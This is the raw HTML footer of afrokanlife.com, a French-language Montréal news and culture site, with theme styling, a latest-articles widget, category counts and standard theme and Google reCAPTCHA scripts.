Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/les-paris-de-julien-le-retour-de-lac-milan/"  rel="bookmark" class="td-image-wrap " title="Les Paris de Julien: Le retour de l&#8217;AC Milan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/01/GettyImages-485240534.0-696x530.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/les-paris-de-julien-le-retour-de-lac-milan/"  rel="bookmark" title="Les Paris de Julien: Le retour de l&#8217;AC Milan">Les Paris de Julien: Le retour de l&#8217;AC Milan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/chante-mes-origines/"  rel="bookmark" class="td-image-wrap " title="Concours Je chante mes origines : 2 billets à gagner !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/02/18x24-jeChanteMesOrigines_ok-696x928.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/chante-mes-origines/"  rel="bookmark" title="Concours Je chante mes origines : 2 billets à gagner !">Concours Je chante mes origines : 2 billets à gagner !</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/meteo-28-soleil-soleil-que-du-soleil/"  rel="bookmark" class="td-image-wrap " title="Météo #28: Soleil, soleil, que du soleil" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2018/09/Sagna-696x557.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/meteo-28-soleil-soleil-que-du-soleil/"  rel="bookmark" title="Météo #28: Soleil, soleil, que du soleil">Météo #28: Soleil, soleil, que du soleil</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696f01e99941d
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WWMEfq8-n1MWsKUV0UnDrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882676991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>